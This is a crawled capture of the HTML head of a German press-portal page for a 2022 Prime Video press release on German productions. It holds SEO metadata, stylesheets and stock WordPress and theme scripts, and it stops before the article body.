

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pr-presseportal.de/45116/prime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus/
body_size: 43226
content:
<!doctype html >
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Prime Video baut mit umfangreichen Investitionen in deutsche Produktionen seine Position als umfassendes Entertainment-Angebot für Zuschauer aus - PR-Presseportal.de</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pr-presseportal.de/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pr-presseportal.de/wp-content/uploads/2021/04/favicon-16x16-2.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pr-presseportal.de/wp-content/uploads/2021/04/apple-icon-76x76-2.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pr-presseportal.de/wp-content/uploads/2021/04/apple-icon-120x120-2.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pr-presseportal.de/wp-content/uploads/2021/04/apple-icon-152x152-2.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pr-presseportal.de/wp-content/uploads/2021/04/apple-icon-114x114-2.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pr-presseportal.de/wp-content/uploads/2021/04/apple-icon-144x144-2.png"/>
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pr-presseportal.de/45116/prime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Prime Video baut mit umfangreichen Investitionen in deutsche Produktionen seine Position als umfassendes Entertainment-Angebot für Zuschauer aus - PR-Presseportal.de" />
<meta property="og:description" content="München (ots) &#8211; Bei Prime Video Presents Deutschland kündigt Prime Video neue Projekte mit Joko Winterscheidt, Martina Hill, der Deutschen Fußball-Nationalmannschaft und Radsportlegende Jan Ullrich an, stellt den neuen Original Film Silber (AT)vor und den Cast der vierten Staffel von LOL: Last One Laughing Prime Video kündigt den Start von Paramount+ und discovery+ als Prime [&hellip;]" />
<meta property="og:url" content="https://pr-presseportal.de/45116/prime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus/" />
<meta property="og:site_name" content="PR-Presseportal.de" />
<meta property="article:tag" content="Bild" />
<meta property="article:tag" content="Film" />
<meta property="article:tag" content="Freizeit" />
<meta property="article:tag" content="Streaming" />
<meta property="article:tag" content="Unterhaltung" />
<meta property="article:section" content="Panorama" />
<meta property="article:published_time" content="2022-09-14T00:15:21+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Prime Video baut mit umfangreichen Investitionen in deutsche Produktionen seine Position als umfassendes Entertainment-Angebot für Zuschauer aus - PR-Presseportal.de" />
<meta name="twitter:description" content="München (ots) &#8211; Bei Prime Video Presents Deutschland kündigt Prime Video neue Projekte mit Joko Winterscheidt, Martina Hill, der Deutschen Fußball-Nationalmannschaft und Radsportlegende Jan Ullrich an, stellt den neuen Original Film Silber (AT)vor und den Cast der vierten Staffel von LOL: Last One Laughing Prime Video kündigt den Start von Paramount+ und discovery+ als Prime [&hellip;]" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pr-presseportal.de/#organization","name":"PR-Presseportal.de"},{"@type":"WebSite","@id":"https://pr-presseportal.de/#website","url":"https://pr-presseportal.de","name":"PR-Presseportal.de","publisher":{"@id":"https://pr-presseportal.de/#organization"},"inLanguage":"de"},{"@type":"WebPage","@id":"https://pr-presseportal.de/45116/prime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus/#webpage","url":"https://pr-presseportal.de/45116/prime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus/","name":"Prime Video baut mit umfangreichen Investitionen in deutsche Produktionen seine Position als umfassendes Entertainment-Angebot f\u00fcr Zuschauer aus - PR-Presseportal.de","datePublished":"2022-09-14T00:15:21+02:00","dateModified":"2022-09-14T00:15:21+02:00","isPartOf":{"@id":"https://pr-presseportal.de/#website"},"inLanguage":"de"},{"@type":"Person","@id":"https://pr-presseportal.de/author/prnews24/","name":"PrNews24","url":"https://pr-presseportal.de/author/prnews24/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/872fa49e5f20a09b04d836654d3610fdb1c79808be4e423592aa7ee159d46c2a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/872fa49e5f20a09b04d836654d3610fdb1c79808be4e423592aa7ee159d46c2a?s=96&amp;d=mm&amp;r=g","caption":"PrNews24","inLanguage":"de"},"sameAs":["https://www.prnews24.com"],"worksFor":{"@id":"https://pr-presseportal.de/#organization"}},{"@type":"NewsArticle","headline":"Prime Video baut mit umfangreichen Investitionen in deutsche Produktionen seine Position als umfassendes","datePublished":"2022-09-14T00:15:21+02:00","dateModified":"2022-09-14T00:15:21+02:00","author":{"@id":"https://pr-presseportal.de/author/prnews24/","name":"PrNews24"},"publisher":{"@id":"https://pr-presseportal.de/#organization"},"description":"M\u00fcnchen (ots) - ","copyrightYear":"2022","copyrightHolder":{"@id":"https://pr-presseportal.de/#organization"},"name":"Prime Video baut mit umfangreichen Investitionen in deutsche Produktionen seine Position als umfassendes","@id":"https://pr-presseportal.de/45116/prime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus/#richSnippet","isPartOf":{"@id":"https://pr-presseportal.de/45116/prime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus/#webpage"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://pr-presseportal.de/45116/prime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PR-Presseportal.de &raquo; Feed" href="https://pr-presseportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="PR-Presseportal.de &raquo; Kommentar-Feed" href="https://pr-presseportal.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pr-presseportal.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pr-presseportal.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pr-presseportal.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pr-presseportal.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPrompt%3A800%2C600%2C400%2Cundefined%2C300&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://pr-presseportal.de/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pr-presseportal.de/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pr-presseportal.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://pr-presseportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pr-presseportal.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pr-presseportal.de/wp-json/wp/v2/posts/45116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pr-presseportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pr-presseportal.de/?p=45116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pr-presseportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpr-presseportal.de%2F45116%2Fprime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pr-presseportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpr-presseportal.de%2F45116%2Fprime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pr-presseportal.de\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--kattmar-primary:#0b6baf;--kattmar-secondary:#7fc5ef;--kattmar-text:#18272F;--kattmar-text-accent:#828d97;--kattmar-accent:#e4edf1}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pr-presseportal.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/pr-presseportal.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
